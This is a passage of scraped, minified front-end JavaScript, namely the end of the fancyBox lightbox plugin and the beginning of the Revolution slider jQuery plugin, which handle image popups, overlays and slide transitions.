_setDimension: function () { var e = u.getViewport(), t = 0, r = !1, i = !1, r = u.wrap, s = u.skin, o = u.inner, a = u.current, i = a.width, f = a.height, l = a.minWidth, c = a.minHeight, h = a.maxWidth, m = a.maxHeight, g = a.scrolling, y = a.scrollOutside ? a.scrollbarWidth : 0, S = a.margin, x = d(S[1] + S[3]), T = d(S[0] + S[2]), N, C, k, L, A, O, M, _, D; r.add(s).add(o).width("auto").height("auto").removeClass("fancybox-tmp"); S = d(s.outerWidth(!0) - s.width()); N = d(s.outerHeight(!0) - s.height()); C = x + S; k = T + N; L = p(i) ? (e.w - C) * d(i) / 100 : i; A = p(f) ? (e.h - k) * d(f) / 100 : f; if ("iframe" === a.type) { if (D = a.content, a.autoHeight && 1 === D.data("ready")) try { D[0].contentWindow.document.location && (o.width(L).height(9999), O = D.contents().find("body"), y && O.css("overflow-x", "hidden"), A = O.outerHeight(!0)) } catch (P) { } } else if (a.autoWidth || a.autoHeight) o.addClass("fancybox-tmp"), a.autoWidth || o.width(L), a.autoHeight || o.height(A), a.autoWidth && (L = o.width()), a.autoHeight && (A = o.height()), o.removeClass("fancybox-tmp"); i = d(L); f = d(A); _ = L / A; l = d(p(l) ? d(l, "w") - C : l); h = d(p(h) ? d(h, "w") - C : h); c = d(p(c) ? d(c, "h") - k : c); m = d(p(m) ? d(m, "h") - k : m); O = h; M = m; a.fitToView && (h = Math.min(e.w - C, h), m = Math.min(e.h - k, m)); C = e.w - x; T = e.h - T; a.aspectRatio ? (i > h && (i = h, f = d(i / _)), f > m && (f = m, i = d(f * _)), i < l && (i = l, f = d(i / _)), f < c && (f = c, i = d(f * _))) : (i = Math.max(l, Math.min(i, h)), a.autoHeight && "iframe" !== a.type && (o.width(i), f = o.height()), f = Math.max(c, Math.min(f, m))); if (a.fitToView) if (o.width(i).height(f), r.width(i + S), e = r.width(), x = r.height(), a.aspectRatio) for (; (e > C || x > T) && i > l && f > c && !(19 < t++); ) f = Math.max(c, Math.min(m, f - 10)), i = d(f * _), i < l && (i = l, f = d(i / _)), i > h && (i = h, f = d(i / _)), o.width(i).height(f), r.width(i + S), e = r.width(), x = r.height(); else i = Math.max(l, Math.min(i, i - (e - C))), f = Math.max(c, Math.min(f, f - (x - T))); y && "auto" === g && f < A && i + S + y < C && (i += y); o.width(i).height(f); r.width(i + S); e = r.width(); x = r.height(); r = (e > C || x > T) && i > l && f > c; i = a.aspectRatio ? i < O && f < M && i < L && f < A : (i < O || f < M) && (i < L || f < A); n.extend(a, { dim: { width: v(e), height: v(x) }, origWidth: L, origHeight: A, canShrink: r, canExpand: i, wPadding: S, hPadding: N, wrapSpace: x - s.outerHeight(!0), skinSpace: s.height() - f }); !D && a.autoHeight && f > c && f < m && !i && o.height("auto") }, _getPosition: function (e) { var t = u.current, n = u.getViewport(), r = t.margin, i = u.wrap.width() + r[1] + r[3], s = u.wrap.height() + r[0] + r[2], r = { position: "absolute", top: r[0], left: r[3] }; t.autoCenter && t.fixed && !e && s <= n.h && i <= n.w ? r.position = "fixed" : t.locked || (r.top += n.y, r.left += n.x); r.top = v(Math.max(r.top, r.top + (n.h - s) * t.topRatio)); r.left = v(Math.max(r.left, r.left + (n.w - i) * t.leftRatio)); return r }, _afterZoomIn: function () { var e = u.current; e && (u.isOpen = u.isOpened = !0, u.wrap.css("overflow", "visible").addClass("fancybox-opened"), u.update(), (e.closeClick || e.nextClick && 1 < u.group.length) && u.inner.css("cursor", "pointer").bind("click.fb", function (t) { !n(t.target).is("a") && !n(t.target).parent().is("a") && (t.preventDefault(), u[e.closeClick ? "close" : "next"]()) }), e.closeBtn && n(e.tpl.closeBtn).appendTo(u.skin).bind("click.fb", function (e) { e.preventDefault(); u.close() }), e.arrows && 1 < u.group.length && ((e.loop || 0 < e.index) && n(e.tpl.prev).appendTo(u.outer).bind("click.fb", u.prev), (e.loop || e.index < u.group.length - 1) && n(e.tpl.next).appendTo(u.outer).bind("click.fb", u.next)), u.trigger("afterShow"), !e.loop && e.index === e.group.length - 1 ? u.play(!1) : u.opts.autoPlay && !u.player.isActive && (u.opts.autoPlay = !1, u.play())) }, _afterZoomOut: function (e) { e = e || u.current; n(".fancybox-wrap").trigger("onReset").remove(); n.extend(u, { group: {}, opts: {}, router: !1, current: null, isActive: !1, isOpened: !1, isOpen: !1, isClosing: !1, wrap: null, skin: null, outer: null, inner: null }); u.trigger("afterClose", e) } }); u.transitions = { getOrigPosition: function () { var e = u.current, t = e.element, n = e.orig, r = {}, i = 50, s = 50, o = e.hPadding, a = e.wPadding, f = u.getViewport(); !n && e.isDom && t.is(":visible") && (n = t.find("img:first"), n.length || (n = t)); c(n) ? (r = n.offset(), n.is("img") && (i = n.outerWidth(), s = n.outerHeight())) : (r.top = f.y + (f.h - s) * e.topRatio, r.left = f.x + (f.w - i) * e.leftRatio); if ("fixed" === u.wrap.css("position") || e.locked) r.top -= f.y, r.left -= f.x; return r = { top: v(r.top - o * e.topRatio), left: v(r.left - a * e.leftRatio), width: v(i + a), height: v(s + o)} }, step: function (e, t) { var n, r, i = t.prop; r = u.current; var s = r.wrapSpace, o = r.skinSpace; if ("width" === i || "height" === i) n = t.end === t.start ? 1 : (e - t.start) / (t.end - t.start), u.isClosing && (n = 1 - n), r = "width" === i ? r.wPadding : r.hPadding, r = e - r, u.skin[i](d("width" === i ? r : r - s * n)), u.inner[i](d("width" === i ? r : r - s * n - o * n)) }, zoomIn: function () { var e = u.current, t = e.pos, r = e.openEffect, i = "elastic" === r, s = n.extend({ opacity: 1 }, t); delete s.position; i ? (t = this.getOrigPosition(), e.openOpacity && (t.opacity = .1)) : "fade" === r && (t.opacity = .1); u.wrap.css(t).animate(s, { duration: "none" === r ? 0 : e.openSpeed, easing: e.openEasing, step: i ? this.step : null, complete: u._afterZoomIn }) }, zoomOut: function () { var e = u.current, t = e.closeEffect, n = "elastic" === t, r = { opacity: .1 }; n && (r = this.getOrigPosition(), e.closeOpacity && (r.opacity = .1)); u.wrap.animate(r, { duration: "none" === t ? 0 : e.closeSpeed, easing: e.closeEasing, step: n ? this.step : null, complete: u._afterZoomOut }) }, changeIn: function () { var e = u.current, t = e.nextEffect, n = e.pos, r = { opacity: 1 }, i = u.direction, s; n.opacity = .1; "elastic" === t && (s = "down" === i || "up" === i ? "top" : "left", "down" === i || "right" === i ? (n[s] = v(d(n[s]) - 200), r[s] = "+=200px") : (n[s] = v(d(n[s]) + 200), r[s] = "-=200px")); "none" === t ? u._afterZoomIn() : u.wrap.css(n).animate(r, { duration: e.nextSpeed, easing: e.nextEasing, complete: u._afterZoomIn }) }, changeOut: function () { var e = u.previous, t = e.prevEffect, r = { opacity: .1 }, i = u.direction; "elastic" === t && (r["down" === i || "up" === i ? "top" : "left"] = ("up" === i || "left" === i ? "-" : "+") + "=200px"); e.wrap.animate(r, { duration: "none" === t ? 0 : e.prevSpeed, easing: e.prevEasing, complete: function () { n(this).trigger("onReset").remove() } }) } }; u.helpers.overlay = { defaults: { closeClick: !0, speedOut: 200, showEarly: !0, css: {}, locked: !l, fixed: !0 }, overlay: null, fixed: !1, el: n("html"), create: function (e) { e = n.extend({}, this.defaults, e); this.overlay && this.close(); this.overlay = n('<div class="fancybox-overlay"></div>').appendTo(u.coming ? u.coming.parent : e.parent); this.fixed = !1; e.fixed && u.defaults.fixed && (this.overlay.addClass("fancybox-overlay-fixed"), this.fixed = !0) }, open: function (e) { var t = this; e = n.extend({}, this.defaults, e); this.overlay ? this.overlay.unbind(".overlay").width("auto").height("auto") : this.create(e); this.fixed || (s.bind("resize.overlay", n.proxy(this.update, this)), this.update()); e.closeClick && this.overlay.bind("click.overlay", function (e) { if (n(e.target).hasClass("fancybox-overlay")) return u.isActive ? u.close() : t.close(), !1 }); this.overlay.css(e.css).show() }, close: function () { var e, t; s.unbind("resize.overlay"); this.el.hasClass("fancybox-lock") && (n(".fancybox-margin").removeClass("fancybox-margin"), e = s.scrollTop(), t = s.scrollLeft(), this.el.removeClass("fancybox-lock"), s.scrollTop(e).scrollLeft(t)); n(".fancybox-overlay").remove().hide(); n.extend(this, { overlay: null, fixed: !1 }) }, update: function () { var e = "100%", n; this.overlay.width(e).height("100%"); a ? (n = Math.max(t.documentElement.offsetWidth, t.body.offsetWidth), o.width() > n && (e = o.width())) : o.width() > s.width() && (e = o.width()); this.overlay.width(e).height(o.height()) }, onReady: function (e, t) { var r = this.overlay; n(".fancybox-overlay").stop(!0, !0); r || this.create(e); e.locked && this.fixed && t.fixed && (r || (this.margin = o.height() > s.height() ? n("html").css("margin-right").replace("px", "") : !1), t.locked = this.overlay.append(t.wrap), t.fixed = !1); !0 === e.showEarly && this.beforeShow.apply(this, arguments) }, beforeShow: function (e, t) { var r, i; t.locked && (!1 !== this.margin && (n("*").filter(function () { return "fixed" === n(this).css("position") && !n(this).hasClass("fancybox-overlay") && !n(this).hasClass("fancybox-wrap") }).addClass("fancybox-margin"), this.el.addClass("fancybox-margin")), r = s.scrollTop(), i = s.scrollLeft(), this.el.addClass("fancybox-lock"), s.scrollTop(r).scrollLeft(i)); this.open(e) }, onUpdate: function () { this.fixed || this.update() }, afterClose: function (e) { this.overlay && !u.coming && this.overlay.fadeOut(e.speedOut, n.proxy(this.close, this)) } }; u.helpers.title = { defaults: { type: "float", position: "bottom" }, beforeShow: function (e) { var t = u.current, r = t.title, i = e.type; n.isFunction(r) && (r = r.call(t.element, t)); if (h(r) && "" !== n.trim(r)) { t = n('<div class="fancybox-title fancybox-title-' + i + '-wrap">' + r + "</div>"); switch (i) { case "inside": i = u.skin; break; case "outside": i = u.wrap; break; case "over": i = u.inner; break; default: i = u.skin, t.appendTo("body"), a && t.width(t.width()), t.wrapInner('<span class="child"></span>'), u.current.margin[2] += Math.abs(d(t.css("margin-bottom"))) } t["top" === e.position ? "prependTo" : "appendTo"](i) } } }; n.fn.fancybox = function (e) { var t, r = n(this), i = this.selector || "", s = function (s) { var o = n(this).blur(), a = t, f, l; !s.ctrlKey && !s.altKey && !s.shiftKey && !s.metaKey && !o.is(".fancybox-wrap") && (f = e.groupAttr || "data-fancybox-group", l = o.attr(f), l || (f = "rel", l = o.get(0)[f]), l && "" !== l && "nofollow" !== l && (o = i.length ? n(i) : r, o = o.filter("[" + f + '="' + l + '"]'), a = o.index(this)), e.index = a, !1 !== u.open(o, e) && s.preventDefault()) }; e = e || {}; t = e.index || 0; !i || !1 === e.live ? r.unbind("click.fb-start").bind("click.fb-start", s) : o.undelegate(i, "click.fb-start").delegate(i + ":not('.fancybox-item, .fancybox-nav')", "click.fb-start", s); this.filter("[data-fancybox-start=1]").trigger("click"); return this }; o.ready(function () { var t, s; n.scrollbarWidth === r && (n.scrollbarWidth = function () { var e = n('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo("body"), t = e.children(), t = t.innerWidth() - t.height(99).innerWidth(); e.remove(); return t }); if (n.support.fixedPosition === r) { t = n.support; s = n('<div style="position:fixed;top:20px;"></div>').appendTo("body"); var o = 20 === s[0].offsetTop || 15 === s[0].offsetTop; s.remove(); t.fixedPosition = o } n.extend(u.defaults, { scrollbarWidth: n.scrollbarWidth(), fixed: n.support.fixedPosition, parent: n("body") }); t = n(e).width(); i.addClass("fancybox-lock-test"); s = n(e).width(); i.removeClass("fancybox-lock-test"); n("<style type='text/css'>.fancybox-margin{margin-right:" + (s - t) + "px;}</style>").appendTo("head") }) })(window, document, jQuery)

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://baoyukeji.net/js/slide/jquery.themepunch.revolution.min.js
body_size: 6913
content:
(function (e, t) { function n(t, n) { t.find(".defaultimg").each(function (i) { p(e(this), n); n.height = Math.round(n.startheight * (n.width / n.startwidth)); t.height(n.height); p(e(this), n); try { t.parent().find(".tp-bannershadow").css({ width: n.width }) } catch (s) { } var o = t.find("li:eq(" + n.act + ") .slotholder"); var u = t.find("li:eq(" + n.next + ") .slotholder"); y(t); u.find(".defaultimg").css({ opacity: 0 }); o.find(".defaultimg").css({ opacity: 1 }); b(t, n); var a = t.find("li:eq(" + n.next + ")"); t.find(".caption").each(function () { e(this).stop(true, true) }); S(a, n); r(n, t) }) } function r(e, t) { e.cd = 0; var n = t.find(".tp-bannertimer"); if (n.length > 0) { n.stop(); n.css({ width: "0%" }); n.animate({ width: "100%" }, { duration: e.delay - 100, queue: false, easing: "linear" }) } clearTimeout(e.thumbtimer); e.thumbtimer = setTimeout(function () { o(t); h(t, e) }, 200) } function i(e, t) { e.cd = 0; w(t, e); var n = t.find(".tp-bannertimer"); if (n.length > 0) { n.stop(); n.css({ width: "0%" }); n.animate({ width: "100%" }, { duration: e.delay - 100, queue: false, easing: "linear" }) } } function s(n, r) { var s = n.parent(); if (r.navigationType == "thumb" || r.navsecond == "both") { s.append('<div class="tp-bullets tp-thumbs ' + r.navigationStyle + '"><div class="tp-mask"><div class="tp-thumbcontainer"></div></div></div>') } var a = s.find(".tp-bullets.tp-thumbs .tp-mask .tp-thumbcontainer"); var f = a.parent(); f.width(r.thumbWidth * r.thumbAmount); f.height(r.thumbHeight); f.parent().width(r.thumbWidth * r.thumbAmount); f.parent().height(r.thumbHeight); n.find("ul:first li").each(function (e) { var r = n.find("ul:first li:eq(" + e + ")"); if (r.data("thumb") != t) var i = r.data("thumb"); else var i = r.find("img:first").attr("src"); a.append('<div class="bullet thumb"><img src="' + i + '"></div>'); var s = a.find(".bullet:first") }); a.append('<div style="clear:both"></div>'); var l = 1e3; a.find(".bullet").each(function (t) { var s = e(this); if (t == r.slideamount - 1) s.addClass("last"); if (t == 0) s.addClass("first"); s.width(r.thumbWidth); s.height(r.thumbHeight); if (l > s.outerWidth(true)) l = s.outerWidth(true); s.click(function () { if (r.transition == 0 && s.index() != r.act) { r.next = s.index(); i(r, n) } }) }); var c = l * n.find("ul:first li").length; var h = a.parent().width(); r.thumbWidth = l; if (h < c) { e(document).mousemove(function (t) { e("body").data("mousex", t.pageX) }); a.parent().mouseenter(function () { var t = e(this); t.addClass("over"); var r = t.offset(); var i = e("body").data("mousex") - r.left; var s = t.width(); var o = t.find(".bullet:first").outerWidth(true); var a = o * n.find("ul:first li").length; var f = a - s + 15; var l = f / s; i = i - 30; var c = 0 - i * l; if (c > 0) c = 0; if (c < 0 - a + s) c = 0 - a + s; u(t, c, 200) }); a.parent().mousemove(function () { var t = e(this); var r = t.offset(); var i = e("body").data("mousex") - r.left; var s = t.width(); var o = t.find(".bullet:first").outerWidth(true); var a = o * n.find("ul:first li").length; var f = a - s + 15; var l = f / s; i = i - 30; var c = 0 - i * l; if (c > 0) c = 0; if (c < 0 - a + s) c = 0 - a + s; u(t, c, 0) }); a.parent().mouseleave(function () { var t = e(this); t.removeClass("over"); o(n) }) } } function o(e) { var t = e.parent().find(".tp-bullets.tp-thumbs .tp-mask .tp-thumbcontainer"); var n = t.parent(); var r = n.offset(); var i = n.find(".bullet:first").outerWidth(true); var s = n.find(".bullet.selected").index() * i; var o = n.width(); var i = n.find(".bullet:first").outerWidth(true); var a = i * e.find("ul:first li").length; var f = a - o; var l = f / o; var c = 0 - s; if (c > 0) c = 0; if (c < 0 - a + o) c = 0 - a + o; if (!n.hasClass("over")) { u(n, c, 200) } } function u(e, t, n) { e.stop(); e.find(".tp-thumbcontainer").animate({ left: t + "px" }, { duration: n, queue: false }) } function a(t, n) { if (n.navigationType == "bullet" || n.navigationType == "both") { t.parent().append('<div class="tp-bullets simplebullets ' + n.navigationStyle + '"></div>') } var r = t.parent().find(".tp-bullets"); t.find("ul:first li").each(function (e) { var n = t.find("ul:first li:eq(" + e + ") img:first").attr("src"); r.append('<div class="bullet"></div>'); var i = r.find(".bullet:first") }); r.find(".bullet").each(function (r) { var s = e(this); if (r == n.slideamount - 1) s.addClass("last"); if (r == 0) s.addClass("first"); s.click(function () { if (n.transition == 0 && s.index() != n.act) { n.next = s.index(); i(n, t) } }) }); r.append('<div style="clear:both"></div>'); h(t, n); e("#unvisible_button").click(function () { n.navigationArrows = e(".select_navarrows .selected").data("value"); n.navigationType = e(".select_navigationtype .selected").data("value"); n.hideThumbs = e(".select_navshow .selected").data("value"); t.data("hidethumbs", n.hideThumbs); var r = e(".select_bhposition .dragger"); n.navOffsetHorizontal = Math.round((r.data("max") - r.data("min")) * (r.position().left / 410) + r.data("min")); var i = e(".select_bvposition .dragger"); n.navOffsetVertical = Math.round((i.data("max") - i.data("min")) * (i.position().left / 410) + i.data("min")); var s = e(".select_slidetime .dragger"); n.delay2 = Math.round(((s.data("max") - s.data("min")) * (s.position().left / 410) + s.data("min")) * 1e3); if (n.delay2 != n.delay) { n.delay = n.delay2; n.origcd = n.delay; n.cd = 0; var o = t.find(".tp-bannertimer"); if (o.length > 0) { o.stop(); o.css({ width: "0%" }); o.animate({ width: "100%" }, { duration: n.delay - 100, queue: false, easing: "linear" }) } } n.onHoverStop = e(".select_hovers .selected").data("value"); h(t, n); setTimeout(function () { h(t, n) }, 100) }) } function f(e, t) { var n = e.find(".tp-bullets"); if (t.navigationArrow != "none") e.parent().append('<div class="tp-leftarrow tparrows ' + t.navigationStyle + '"></div>'); if (t.navigationArrow != "none") e.parent().append('<div class="tp-rightarrow tparrows ' + t.navigationStyle + '"></div>'); e.parent().find(".tp-rightarrow").click(function () { if (t.transition == 0) { t.next = t.next + 1; if (t.next == t.slideamount) t.next = 0; i(t, e) } }); e.parent().find(".tp-leftarrow").click(function () { if (t.transition == 0) { t.next = t.next - 1; if (t.next < 0) t.next = t.slideamount - 1; i(t, e) } }); h(e, t) } function l(e, t) { if (t.touchenabled == "on") e.swipe({ data: e, swipeRight: function () { if (t.transition == 0) { t.next = t.next - 1; if (t.next < 0) t.next = t.slideamount - 1; i(t, e) } }, swipeLeft: function () { if (t.transition == 0) { t.next = t.next + 1; if (t.next == t.slideamount) t.next = 0; i(t, e) } }, allowPageScroll: "auto" }) } function c(e, t) { var n = e.parent().find(".tp-bullets"); var r = e.parent().find(".tparrows"); if (n == null) { e.append('<div class=".tp-bullets"></div>'); var n = e.parent().find(".tp-bullets") } if (r == null) { e.append('<div class=".tparrows"></div>'); var r = e.parent().find(".tparrows") } e.data("hidethumbs", t.hideThumbs); try { n.css({ opacity: 0 }) } catch (i) { } try { r.css({ opacity: 0 }) } catch (i) { } n.hover(function () { n.addClass("hovered"); clearTimeout(e.data("hidethumbs")); n.cssAnimate({ opacity: 1 }, { duration: 200, queue: false }); r.animate({ opacity: 1 }, { duration: 200, queue: false }) }, function () { n.removeClass("hovered"); if (!e.hasClass("hovered") && !n.hasClass("hovered")) e.data("hidethumbs", setTimeout(function () { n.cssAnimate({ opacity: 0 }, { duration: 200, queue: false }); r.animate({ opacity: 0 }, { duration: 200, queue: false }) }, t.hideThumbs)) }); r.hover(function () { n.addClass("hovered"); clearTimeout(e.data("hidethumbs")); n.cssAnimate({ opacity: 1 }, { duration: 200, queue: false }); r.animate({ opacity: 1 }, { duration: 200, queue: false }) }, function () { n.removeClass("hovered"); if (!e.hasClass("hovered") && !n.hasClass("hovered")) e.data("hidethumbs", setTimeout(function () { n.cssAnimate({ opacity: 0 }, { duration: 200, queue: false }); r.animate({ opacity: 0 }, { duration: 200, queue: false }) }, t.hideThumbs)) }); e.live("mouseenter", function () { e.addClass("hovered"); clearTimeout(e.data("hidethumbs")); n.cssAnimate({ opacity: 1 }, { duration: 200, queue: false }); r.animate({ opacity: 1 }, { duration: 200, queue: false }) }); e.live("mouseleave", function () { e.removeClass("hovered"); if (!e.hasClass("hovered") && !n.hasClass("hovered")) e.data("hidethumbs", setTimeout(function () { n.cssAnimate({ opacity: 0 }, { duration: 200, queue: false }); r.animate({ opacity: 0 }, { duration: 200, queue: false }) }, t.hideThumbs)) }) } function h(t, n) { if (n.navigationType == "both") { n.navigationType = "bullet"; n.navsecond = "both" } if (n.navigationType == "none" && n.navigationArrows != "none") n.navigationArrows = "verticalcentered"; n.navOH = n.navOffsetHorizontal * n.bw; n.navOV = n.navOffsetVertical * n.bh; if (n.bw != 1) n.navOH = 0; var r = t.parent(); var i = r.find(".tp-leftarrow"); var s = r.find(".tp-rightarrow"); if (n.navigationType == "bullet") { var o = r.find(".tp-bullets.simplebullets"); o.css({ visibility: "visible" }); try { r.find(".tp-thumbs").css({ visibility: "hidden" }) } catch (u) { } var a = o.width(); if (!o.hasClass("tp-thumbs")) { a = 0; o.find(".bullet").each(function () { a = a + e(this).outerWidth(true) }); o.css({ width: a + "px" }) } var f = r.outerWidth() - n.width; o.css({ left: n.navOH + f / 2 + (n.width / 2 - a / 2) + "px", bottom: n.navOV + "px" }); if (n.navigationArrows == "nexttobullets") { i.removeClass("large"); s.removeClass("large"); i.removeClass("thumbswitharrow"); s.removeClass("thumbswitharrow"); i.css({ visibility: "visible" }); s.css({ visibility: "visible" }); var l = 0; i.css({ position: "absolute", left: o.position().left - i.outerWidth(true) + "px", top: o.position().top + "px" }); s.css({ position: "absolute", left: o.outerWidth(true) + o.position().left + "px", top: o.position().top + "px" }) } else { if (n.navigationArrows == "verticalcentered") { i.addClass("large"); s.addClass("large"); i.css({ visibility: "visible" }); s.css({ visibility: "visible" }); var c = r.outerHeight(); i.css({ position: "absolute", left: f / 2 + "px", top: c / 2 + "px" }); s.css({ position: "absolute", left: n.width - s.outerWidth() + f / 2 + "px", top: c / 2 + "px" }) } else { i.css({ visibility: "hidden" }); s.css({ visibility: "hidden" }) } } } else { if (n.navigationType == "thumb") { var h = r.find(".tp-thumbs"); try { r.find(".tp-bullets").css({ visibility: "hidden" }) } catch (u) { } h.css({ visibility: "visible" }); var c = h.parent().outerHeight(); var f = r.outerWidth() - n.width; h.css({ left: n.navOH + (n.width / 2 - h.width() / 2) + "px" }); h.css({ bottom: 0 - h.outerHeight(true) + n.navOV + "px" }); if (n.navigationArrows == "verticalcentered") { i.css({ visibility: "visible" }); s.css({ visibility: "visible" }); i.addClass("large"); s.addClass("large"); i.css({ position: "absolute", left: f / 2 + "px", top: r.outerHeight() / 2 + "px" }); s.css({ position: "absolute", left: n.width - s.outerWidth() + f / 2 + "px", top: r.outerHeight() / 2 + "px" }) } else { i.css({ visibility: "hidden" }); s.css({ visibility: "hidden" }) } } else { if (n.navigationType == "none") { try { r.find(".tp-bullets").css({ visibility: "hidden" }) } catch (u) { } try { r.find(".tp-thumbs").css({ visibility: "hidden" }) } catch (u) { } if (n.navigationArrows != "none") { var f = r.outerWidth() - n.width; i.css({ visibility: "visible" }); s.css({ visibility: "visible" }); i.addClass("large"); s.addClass("large"); i.css({ position: "absolute", left: f / 2 + "px", top: r.outerHeight() / 2 + "px" }); s.css({ position: "absolute", left: n.width - s.outerWidth() + f / 2 + "px", top: r.outerHeight() / 2 + "px" }) } else { i.css({ visibility: "hidden" }); s.css({ visibility: "hidden" }) } } } } } function p(e, n) { n.width = parseInt(n.container.width(), 0); n.height = parseInt(n.container.height(), 0); n.bw = n.width / n.startwidth; n.bh = n.height / n.startheight; if (n.bh > 1) { n.bw = 1; n.bh = 1 } if (e.data("orgw") != t) { e.width(e.data("orgw")); e.height(e.data("orgh")) } var r = n.width / e.width(); var i = n.height / e.height(); n.fw = r; n.fh = i; if (e.data("orgw") == t) { e.data("orgw", e.width()); e.data("orgh", e.height()) } if (n.fullWidth == "on") { var s = n.container.parent().width(); var o = n.container.parent().height(); var u = o / e.data("orgh"); var a = s / e.data("orgw"); e.width(e.width() * u); e.height(o); if (e.width() < s) { e.width(s + 50); var a = e.width() / e.data("orgw"); e.height(e.data("orgh") * a) } if (e.width() > s) { e.data("fxof", s / 2 - e.width() / 2); e.css({ position: "absolute", left: e.data("fxof") + "px" }) } } else { e.width(n.width); e.height(e.height() * r); if (e.height() < n.height && e.height() != 0 && e.height() != null) { e.height(n.height); e.width(e.data("orgw") * i) } } e.data("neww", e.width()); e.data("newh", e.height()); if (n.fullWidth == "on") { n.slotw = Math.ceil(e.width() / n.slots) } else { n.slotw = Math.ceil(n.width / n.slots) } n.sloth = Math.ceil(n.height / n.slots) } function d(n, r) { n.find(".caption").each(function () { e(this).addClass(e(this).data("transition")); e(this).addClass("start") }); n.find("ul:first >li").each(function (n) { var r = e(this); if (r.data("link") != t) { var i = r.data("link"); r.append('<div class="caption sft slidelink" data-x="0" data-y="0" data-start="0"><a href="' + i + '"><div></div></a></div>') } }); n.find("ul:first li >img").each(function (t) { var n = e(this); n.addClass("defaultimg"); p(n, r); n.wrap('<div class="slotholder"></div>'); n.css({ opacity: 0 }); n.data("li-id", t) }) } function v(e, n, r) { var i = e; var s = i.find("img"); p(s, n); var o = s.attr("src"); var u = s.data("neww"); var a = s.data("newh"); var f = s.data("fxof"); if (f == t) f = 0; var l = 0; if (!r) var l = 0 - n.slotw; for (var c = 0; c < n.slots; c++) i.append('<div class="slot" style="position:absolute;top:0px;left:' + (f + c * n.slotw) + "px;overflow:hidden;width:" + n.slotw + "px;height:" + a + 'px"><div class="slotslide" style="position:absolute;top:0px;left:' + l + "px;width:" + n.slotw + "px;height:" + a + 'px;overflow:hidden;"><img style="position:absolute;top:0px;left:' + (0 - c * n.slotw) + "px;width:" + u + "px;height:" + a + 'px" src="' + o + '"></div></div>') } function m(e, n, r) { var i = e; var s = i.find("img"); p(s, n); var o = s.attr("src"); var u = s.data("neww"); var a = s.data("newh"); var f = s.data("fxof"); if (f == t) f = 0; var l = 0; if (!r) var l = 0 - n.sloth; for (var c = 0; c < n.slots; c++) i.append('<div class="slot" style="position:absolute;top:' + c * n.sloth + "px;left:" + f + "px;overflow:hidden;width:" + u + "px;height:" + n.sloth + 'px"><div class="slotslide" style="position:absolute;top:' + l + "px;left:0px;width:" + u + "px;height:" + n.sloth + 'px;overflow:hidden;"><img style="position:absolute;top:' + (0 - c * n.sloth) + "px;left:0px;width:" + u + "px;height:" + a + 'px" src="' + o + '"></div></div>') } function g(e, n, r) { var i = e; var s = i.find("img"); p(s, n); var o = s.attr("src"); var u = s.data("neww"); var a = s.data("newh"); var f = s.data("fxof"); if (f == t) f = 0; var l = 0; var c = 0; if (n.sloth > n.slotw) c = n.sloth; else c = n.slotw; if (!r) { var l = 0 - c } n.slotw = c; n.sloth = c; var h = 0; var d = 0; for (var v = 0; v < n.slots; v++) { d = 0; for (var m = 0; m < n.slots; m++) { i.append('<div class="slot" ' + 'style="position:absolute;' + "top:" + d + "px;" + "left:" + (f + h) + "px;" + "width:" + c + "px;" + "height:" + c + "px;" + 'overflow:hidden;">' + '<div class="slotslide" data-x="' + h + '" data-y="' + d + '" ' + 'style="position:absolute;' + "top:" + 0 + "px;" + "left:" + 0 + "px;" + "width:" + c + "px;" + "height:" + c + "px;" + 'overflow:hidden;">' + '<img style="position:absolute;' + "top:" + (0 - d) + "px;" + "left:" + (0 - h) + "px;" + "width:" + u + "px;" + "height:" + a + 'px"' + 'src="' + o + '"></div></div>'); d = d + c } h = h + c } } function y(t) { t.find(".slotholder .slot").each(function () { clearTimeout(e(this).data("tout")); e(this).remove() }) } function b(e, t) { var n = e.find("li:eq(" + t.act + ")"); var r = e.find("li:eq(" + t.next + ")"); var i = r.find(".caption"); if (i.find("iframe") == 0) { if (i.hasClass("hcenter")) i.css({ height: t.height + "px", top: "0px", left: t.width / 2 - i.outerWidth() / 2 + "px" }); else if (i.hasClass("vcenter")) i.css({ width: t.width + "px", left: "0px", top: t.height / 2 - i.outerHeight() / 2 + "px" }) } } function w(n, r) { r.transition = 1; var i = n.find("li:eq(" + r.act + ")"); var s = n.find("li:eq(" + r.next + ")"); var u = i.find(".slotholder"); var a = s.find(".slotholder"); i.css({ visibility: "visible" }); s.css({ visibility: "visible" }); if (e.browser.msie && e.browser.version < 9) { if (s.data("transition") == "boxfade") s.data("transition", "boxslide"); if (s.data("transition") == "slotfade-vertical") s.data("transition", "slotzoom-vertical"); if (s.data("transition") == "slotfade-horizontal") s.data("transition", "slotzoom-horizontal") } if (s.data("delay") != t) { r.cd = 0; r.delay = s.data("delay") } else { r.delay = r.origcd } i.css({ left: "0px", top: "0px" }); s.css({ left: "0px", top: "0px" }); n.parent().find(".bullet").each(function () { var t = e(this); t.removeClass("selected"); if (t.index() == r.next) t.addClass("selected") }); n.find("li").each(function () { var t = e(this); if (t.index != r.act && t.index != r.next) t.css({ "z-index": 16 }) }); i.css({ "z-index": 18 }); s.css({ "z-index": 20 }); s.css({ opacity: 0 }); E(i, r); S(s, r); if (s.data("slotamount") == t || s.data("slotamount") < 1) { r.slots = Math.round(Math.random() * 12 + 4); if (s.data("transition") == "boxslide") r.slots = Math.round(Math.random() * 6 + 3) } else { r.slots = s.data("slotamount") } if (s.data("transition") == "boxslide") { if (r.slots > 15) r.slots = 15; s.css({ opacity: 1 }); g(u, r, true); g(a, r, false); a.find(".defaultimg").css({ opacity: 0 }); a.find(".slotslide").each(function (t) { var i = e(this); i.css({ top: 0 - r.sloth + "px", left: 0 - r.slotw + "px" }); setTimeout(function () { if (r.firefox13) i.animate({ top: "0px", left: "0px" }, { duration: 400, queue: false, complete: function () { if (t == r.slots * r.slots - 1) { y(n); a.find(".defaultimg").css({ opacity: 1 }); u.find(".defaultimg").css({ opacity: 0 }); r.act = r.next; r.transition = 0; o(n) } } }); else i.cssAnimate({ top: "0px", left: "0px" }, { duration: 400, queue: false, complete: function () { if (t == r.slots * r.slots - 1) { y(n); a.find(".defaultimg").css({ opacity: 1 }); u.find(".defaultimg").css({ opacity: 0 }); if (e.browser.msie && e.browser.version < 9) u.find(".defaultimg").css({ opacity: 1 }); r.act = r.next; r.transition = 0; o(n) } } }) }, t * 15) }) } if (s.data("transition") == "boxfade") { if (r.slots > 15) r.slots = 15; s.css({ opacity: 1 }); g(a, r, false); a.find(".defaultimg").css({ opacity: 0 }); a.find(".slotslide").each(function (t) { var i = e(this); i.css({ opacity: 0 }); i.find("img").css({ opacity: 0 